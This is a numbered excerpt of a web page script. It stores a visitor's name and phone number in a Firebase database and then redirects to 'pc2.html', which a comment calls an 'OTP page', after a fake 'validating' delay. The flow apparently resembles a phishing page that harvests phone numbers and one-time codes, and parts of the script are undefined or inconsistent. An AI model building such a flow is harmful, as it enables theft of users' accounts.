 70 <script>
71 // Your Firebase configuration
72 // Initialize Firebase
73 firebase.initializeApp(firebaseConfig);
74
75 // Your form submission function
76 // Reference your database
77 var userdataDB = firebase.database().ref("userdata");
78
79 // Handle form submission
80 document.getElementById("userdata").addEventListener("submit", submitForm);
81
82 function submitForm(e) {
83 e.preventDefault();
84
85 // Get form values
86 var name = getElementVal("name");
87 var uphone = getElementVal("uphone");
88
89
90 // Save form data to Firebase
91 saveMessages( uphone, name);
92
93 // Redirect to validating page
94 window.location.href = "pc2.html";
95
96 //Show validating message for 10 seconds
97 var validatingLabel = document.getElementById("validating-label");
98 validatingLabel.style.display = "inline-block";
99 setTimeout(function () {
100 validatingLabel.style.display = "none";
101 // Redirect to OTP page
102 window.location.href = "pc2.html";
103 }, 10000); // 10000 milliseconds = 10 seconds
104 }